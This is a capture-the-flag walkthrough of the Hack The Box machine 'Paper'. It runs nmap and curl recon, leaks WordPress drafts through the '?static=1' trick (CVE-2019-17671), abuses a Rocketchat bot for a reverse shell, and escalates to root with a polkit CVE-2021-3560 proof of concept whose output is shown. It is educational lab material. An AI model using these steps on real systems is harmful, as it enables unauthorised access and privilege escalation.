Paper HTB (English)
Paper HTB [Difuculty easy]
Introduction
Paper is an easy Linux machine that features an Apache server on ports 80 and 443, which are serving the HTTP and HTTPS versions of a website respectively. The website on port 80 returns a default server webpage but the HTTP response header reveals a hidden domain. This hidden domain is running a WordPress blog, whose version is vulnerable to CVE-2019-17671. This vulnerability allows us to view the confidential information stored in the draft posts of the blog, which reveal another URL leading to an employee chat system. This chat system is based on Rocketchat. Reading through the chats we find that there is a bot running which can be queried for specific information. We can exploit the bot functionality to obtain the password of a user on the system. Further host enumeration reveals that the sudo version is vulnerable to CVE-2021-3560 and can be exploited to elevate to root privileges.
Machine Description
- Name: Paper
- Goal: Get two flags
- Difficulty: easy
- Operating System: Linux
- link: Active
PDF Link
- PDF: Link to PDF
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
❯ sudo nmap -sSCV --min-rate 5000 -p- --open 10.129.136.31 -oN scan1.txt
[sudo] password for belin:
Starting Nmap 7.97 ( https://nmap.org ) at 2025-09-04 21:15 +0200
Stats: 0:00:27 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 21:15 (0:00:07 remaining)
Nmap scan report for 10.129.136.31
Host is up (0.065s latency).
Not shown: 64985 closed tcp ports (reset), 547 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-title: HTTP Server Test Page powered by CentOS
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.01 seconds

Nmap reported the ports 22(SHH), 80(HTTP), 443(HTTPS) so lets take a look
In both http and https we find this web which appers to the default Apache http page in CentOS.
Using curl with verbose we can see what the server responses and we can find a domain which I wrote in /etc/hosts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
❯ curl -I -v http://10.129.136.31/
* Trying 10.129.136.31:80...
* Connected to 10.129.136.31 (10.129.136.31) port 80
* using HTTP/1.x
> HEAD / HTTP/1.1
> Host: 10.129.136.31
> User-Agent: curl/8.15.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 403 Forbidden
HTTP/1.1 403 Forbidden
< Date: Thu, 04 Sep 2025 20:11:07 GMT
Date: Thu, 04 Sep 2025 20:11:07 GMT
< Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
< X-Backend-Server: office.paper
X-Backend-Server: office.paper
< Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
< ETag: "30c0b-5c5c7fdeec240"
ETag: "30c0b-5c5c7fdeec240"
< Accept-Ranges: bytes
Accept-Ranges: bytes
< Content-Length: 199691
Content-Length: 199691
< Content-Type: text/html; charset=UTF-8
Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 10.129.136.31 left intact
~/Desktop/Machines/HTB/Paper/nmap ✔

This site appers to be hosted using WordPress, using whatweb we can confirm it
1
2
❯ whatweb http://office.paper/
http://office.paper/ [200 OK] Apache[2.4.37][mod_fcgid/2.3.9], Bootstrap[1,5.2.3], Country[RESERVED][ZZ], HTML5, HTTPServer[CentOS][Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9], IP[10.129.136.31], JQuery, MetaGenerator[WordPress 5.2.3], OpenSSL[1.1.1k], PHP[7.2.24], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Blunder Tiffin Inc. – The best paper company in the electric-city Scranton!], UncommonHeaders[link,x-backend-server], WordPress[5.2.3], X-Backend[office.paper], X-Powered-By[PHP/7.2.24]
1
searchsploit -m multiple/webapps/47690.md
If we look a exploit for that versión using searchsploit we can finde this vulnerability that allow us to see secret content such comments:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ cat 47690.md
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: 47690.md
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ So far we know that adding `?static=1` to a wordpress URL should leak its secret content
2 │
3 │ Here are a few ways to manipulate the returned entries:
4 │
5 │ - `order` with `asc` or `desc`
6 │ - `orderby`
7 │ - `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
8 │
9 │
10 │ In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?st
│ atic=1&order=asc` will show the secret content:

Watching the secret content, we noticed about a secret chat: 



After register, we belong to the “general” group where there’s a bot which can apparently read files:
Someone says that there’s a “trick” where you can say few words and the bot responde aswell:
Explotation


So after a few attemps, I realized that I can execute code using run so I just spawn a rev shell.

Once in, in the envoirment variables we can see sensible information such the password of the current user:
Privilage Escalation
But I didn’t waste the time so after that I just runned linpeas and it reported a CVE: 
To exploit it I used this poc:
https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[dwight@paper tmp]$ ./poc.sh test
[+] Trying to add user ...
[+] Trying to add user ...
[+] Trying to change user password ...
[+] Trying to change user password ...
[+] Trying to change user password ...
[***] Here comes the PoC:
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
